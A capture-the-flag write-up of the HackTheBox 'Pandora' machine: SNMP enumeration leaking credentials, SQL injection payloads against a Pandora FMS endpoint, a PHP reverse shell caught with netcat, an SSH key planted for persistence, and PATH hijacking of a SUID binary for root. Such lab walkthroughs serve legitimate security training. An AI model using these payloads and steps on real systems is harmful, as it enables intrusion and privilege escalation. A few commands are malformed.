Pandora - [HTB]
![Cover Image for Pandora - [HTB]](/assets/images/blog/Pandora-htb/Pandora.png)

Table of Contents
Introduction
Pandora is an easy Linux machine from HackTheBox where you will enumerate the snmp service in order to find a command with credentials pass as parameters. These credentials can be used to gain access to the machine as daniel. Then, there is a Pandora service only available through localhost requiring port forwarding in order to exploit several vulnerabilities for the pandora's version. Finally, you will have to exploit a path hijacking weakness on a SUID to become root.
Enumeration
As always, let's start scanning all opened ports in the box with Nmap.
kali@kali:~/Documents/HTB/Pandora$ nmap -vv -sS -p- -n -T5 -oN AllPorts.txt 10.129.253.52
Nmap scan report for 10.10.11.136
Host is up, received echo-reply ttl 63 (0.18s latency).
Scanned at 2022-01-10 11:41:31 EST for 229s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
kali@kali:~/Documents/HTB/Pandora$ sudo nmap -sU -sC -sV 10.10.11.136
Nmap scan report for 10.10.11.136
Host is up (0.17s latency).
Not shown: 916 closed ports, 83 open|filtered ports
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 48fa95537765c36000000000
| snmpEngineBoots: 31
|_ snmpEngineTime: 4h00m19s
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Traffic stats: 1.26 Mb sent, 1.26 Mb received
| VMware VMXNET3 Ethernet Controller
| IP address: 10.10.11.136 Netmask: 255.255.0.0
| MAC address: 00:50:56:b9:c2:f0 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
|_ Traffic stats: 5.74 Mb sent, 6.19 Mb received
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 10.10.11.1362:36582 1.1.1.1:53
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.53:53 0.0.0.0:0
| UDP 0.0.0.0:68 *:*
| UDP 0.0.0.0:161 *:*
|_ UDP 127.0.0.53:53 *:*
| snmp-processes:
[...]
| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
|_ System uptime: 4h00m19.29s (1441929 timeticks)
|_snmp-win32-software:
Service Info: Host: pandora
Then, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Pandora$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80 10.10.11.136
Nmap scan report for 10.10.11.136
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelLooking for domains on the web page for being added to /etc/hosts, we obtain the following.
kali@kali:~/Documents/HTB/Pandora$ curl http://10.10.11.136/ 2>/dev/null | grep \.htb
<p>support@panda.htb</p>
<p>contact@panda.htb</p>Accessing the web page, we can read about a monitoring solution.
Because the UDP port 161 is open, let's use snmpwalk to enumerate the service, finding a command with some credentials as parameters.
kali@kali:~/Documents/HTB/Pandora$ snmpwalk -v 2c panda.htb -c public | tee snmpwalk.txt
[...]
HOST-RESOURCES-MIB::hrSWRunParameters.972 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
[...]These credentials can be used for access as the user Daniel through SSH.
Privilege Escalation 1
We can find a virtual host only available via localhost by enumerating the machine.
daniel@pandora:~$ cat /etc/apache2/sites-available/pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>To do so, we need to execute the following command.
kali@kali:~/Documents/HTB/Pandora$ ssh -L localhost:80:localhost:80 daniel@panda.htb -fNNow we have access to pandora's console.

As we can see above, the pandora's version number is on the landing page. So looking for vulnerabilities, you can find the following post, which explains the SQLi login bypass. However, it doesn't show the payload in the Proof Of Concept.
There are two ways of exploiting this part:
- Thanks to the SQLi, we can obtain mat's PHPSESSIONID, leading us to log in as matt. Then, we will need to use another exploit to get RCE.
- Thanks to the SQLi and the PHP deserialisation, we can log in as admin, uploading a PHP reverse shell.
Exploitation 1
The payload to log in as matt is the following.
http://localhost/pandora_console/include/chart_generator.php?session_id=' OR `id_session`=(SELECT id_session from tsessions_php where data like '%matt%' LIMIT 1) LIMIT 1 -- -Then, this post explains how to obtain Remote Command Execution Via the Events Feature
Exploitation 2
The payload to log in as admin is the following:
http://localhost/pandora_console/include/chart_generator.php?session_id=-1' UNION SELECT '<YOUR_PHPSESSIONID>', NULL, 'id_usuario|s:5:"admin";Now, if we access to Admin tools/File Manager we can upload any file like /usr/share/laudanum/php/php-reverse-shell.php that will be stored under the /images/ directory.
kali@kali:~/Documents/HTB/Pandora$ curl -s & http://localhost/pandora_console/images/shell.php
kali@kali:~/Documents/HTB/Pandora$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.118] from (UNKNOWN) [10.129.253.52] 34170
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
21:23:15 up 7:56, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
daniel pts/0 10.10.15.118 17:29 35.00s 0.72s 0.72s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)Privilege Escalation
Thanks to linpeas, we can see a SUID binary that can only be executed as the user matt.
╔══════════╣ SUID - Check easy privesc, exploits and write perms
[...]
-rwsr-x--- 1 root matt 17K Dec 3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)With ltrace, we can see that it doesn't use an absolute path for executing the tar command. Hence, we can do path hijacking to become root.
matt@pandora:/$ ltrace /usr/bin/pandora_backup
getuid()= 1000
geteuid()= 1000
setreuid(1000, 1000)= 0
puts("PandoraFMS Backup Utility"PandoraFMS Backup Utility)= 26
puts("Now attempting to backup Pandora"...Notow attempting to backup PandoraFMS client)= 43
system("tar -cvf /root/.backup/pandora-b"...tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 512
puts("Backup failed!\nCheck your permis"...Backup failed!
Check your permissions!
) = 39
+++ exited (status 1) +++However, we need to access the machine as matt through SSH in order to make it work.
matt@pandora:/home/matt$ mkdir /home/matt/.ssh/
matt@pandora:/home/matt$ chmod 0700 .ssh
matt@pandora:/home/matt$ echo "<Your_id_rsa.pub>" > /home/matt/.ssh/authorized_keys
matt@pandora:/home/matt$ chmod 0600 /home/matt/.ssh/authorized_keys
kali@kali:~/Documents/HTB/Pandora$ ssh matt@panda.htbFinally, once logged in, we can become root executing the following commands.
matt@pandora:~$ cd /tmp/
matt@pandora:/tmp$ echo "/bin/bash -p" > tar
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ export $PATH=$(pwd):$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:/tmp# cat /root/root.txt
[CENSORED]